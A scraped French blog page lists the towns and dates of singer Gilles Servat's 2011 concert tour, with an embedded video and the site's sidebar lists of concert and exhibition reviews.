<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.concertsexposbypat.com/search/label/Musique%20archive' property='v:title' rel='v:url'>Musique archive</a></span>
<brc>/</brc>
<span>Gilles Servat - Tournée 2011</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gilles Servat - Tournée 2011
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&title=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&title=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&title=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&media=https://i.ytimg.com/vi/ukYBHSYb0Fw/hqdefault.jpg&description=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-2887999869083791829' itemprop='articleBody'>
<meta content='Gilles Servat en tournée 2011 . Du solo à sept musiciens selon les soirs.      Février  26 et 27 LEZARDRIEUX (22) Soirée Brassens Mars 5 L’H...' name='twitter:description'/>
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"></div><span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Gilles Servat en tournée 2011<span style="font-size: small;">. Du solo à sept musiciens selon les soirs.</span></span><br />
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span style="font-size: small;"></span></span><br />
<div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span style="font-size: small;"><iframe allowfullscreen="" frameborder="0" height="349" src="//www.youtube.com/embed/ukYBHSYb0Fw" title="YouTube video player" width="425"></iframe></span></div><div style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span style="font-size: small;"> <strong><strong></strong></strong></span><!--[if gte mso 9]><xml>  <w:WordDocument>   <w:View>Normal</w:View>   <w:Zoom>0</w:Zoom>   <w:HyphenationZone>21</w:HyphenationZone>   <w:PunctuationKerning/>   <w:ValidateAgainstSchemas/>   <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>   <w:IgnoreMixedContent>false</w:IgnoreMixedContent>   <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>   <w:Compatibility>    <w:BreakWrappedTables/>    <w:SnapToGridInCell/>    <w:WrapTextWithPunct/>    <w:UseAsianBreakRules/>    <w:DontGrowAutofit/>   </w:Compatibility>   <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:LatentStyles DefLockedState="false" LatentStyleCount="156">  </w:LatentStyles> </xml><![endif]--><!--[if !mso]><img src="http://img2.blogblog.com/img/video_object.png" style="background-color: #b2b2b2; " class="BLOGGER-object-element tr_noresize tr_placeholder" id="ieooui" data-original-id="ieooui" /> <style>
st1\:*{behavior:url(#ieooui) }
</style> <![endif]--><!--[if gte mso 10]> <style>
 /* Style Definitions */
 table.MsoNormalTable
 {mso-style-name:"Tableau Normal";
 mso-tstyle-rowband-size:0;
 mso-tstyle-colband-size:0;
 mso-style-noshow:yes;
 mso-style-parent:"";
 mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
 mso-para-margin:0cm;
 mso-para-margin-bottom:.0001pt;
 mso-pagination:widow-orphan;
 font-size:10.0pt;
 font-family:"Times New Roman";
 mso-ansi-language:#0400;
 mso-fareast-language:#0400;
 mso-bidi-language:#0400;}
</style> <![endif]-->  </div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Février</span></strong><span><br />
<strong><span style="font-weight: normal;">26 et 27 LEZARDRIEUX (22) Soirée Brassens</span></strong></span></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Mars</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">5 L&#8217;HAY LES ROSES</span></strong><b><span><br />
</span></b><strong><span style="font-weight: normal;">12 TRÉVÉREC (22)</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">19 SAINT JEAN BONNEFOND (42)</span></strong><b><span><br />
</span></b><strong><span style="font-weight: normal;">22 ENGHIEN LES BAINS Théâtre du Casino</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">26 LOCOAL-MENDON Fest deiz - fest noz</span></strong><b><span></span></b></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Avril</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">2 et 3 RENNES Kejaj</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">9 RIANTEC (56)</span></strong><b><span><br />
</span></b><strong><span style="font-weight: normal;">Au profit de l&#8217;association &#8216;Les Yeux d&#8217;Ambre&#8221;</span></strong><b><span></span></b></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Mai</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">14 St</span></strong><strong><span style="font-weight: normal;"> PHILIBERT (56)</span></strong><b><span><br />
</span></b><strong><span style="font-weight: normal;">21 PLOUGONVEN (29)</span></strong><b><span></span></b></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Juillet</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">20 QUIMPER Festival de Cornouaille</span></strong><b><span><br />
</span></b><strong><span style="font-weight: normal;">23 BATZ (44)</span></strong><b><span></span></b></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Août</span></strong><span><br />
<strong><span style="font-weight: normal;">15 BAUD (56)</span></strong><b><br />
</b><strong><span style="font-weight: normal;">16 MESQUER (44)</span></strong><b><br />
</b><strong><span style="font-weight: normal;">19 AUDIERNE</span></strong><b><br />
</b><strong><span style="font-weight: normal;">21 LANDEVENNEC (29)</span></strong></span></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">26 PENMARC&#8217;H</span></strong><b><span></span></b></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Septembre</span></strong><span><br />
<strong><span style="font-weight: normal;">10 RENNES au Liberté</span></strong></span></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span style="font-weight: normal;">16 LAURENAN (22)</span></strong></span></div><div align="center" style="font-family: &quot;Trebuchet MS&quot;,sans-serif; margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong><span>Octobre</span></strong></span></div><div align="center" style="margin: 0cm 0cm 0.0001pt; text-align: center;"><span style="font-size: x-small;"><strong style="font-family: &quot;Trebuchet MS&quot;,sans-serif;"><span style="font-weight: normal;">7 CORDEMAIS (44)</span></strong></span><b><span style="font-family: &quot;Trebuchet MS&quot;; font-size: 10pt;"></span></b></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Gilles Servat - Tournée 2011</span>
<img alt='Gilles Servat - Tournée 2011' class='photo' src='https://i.ytimg.com/vi/ukYBHSYb0Fw/default.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
février 25, 2011
<span class='value-title' title='février 25, 2011'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.concertsexposbypat.com/search/label/Musique%20archive' rel='tag'>
Musique archive
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&title=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&title=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&title=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2011/02/gilles-servat-tournee-2011.html&media=https://i.ytimg.com/vi/ukYBHSYb0Fw/hqdefault.jpg&description=Gilles Servat - Tournée 2011' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Musique archive
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2011/02/underworld-danny-boyles-frankenstein.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2011/02/paris-extreme-fest-devin-townsend.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/2887999869083791829' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/2887999869083791829/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
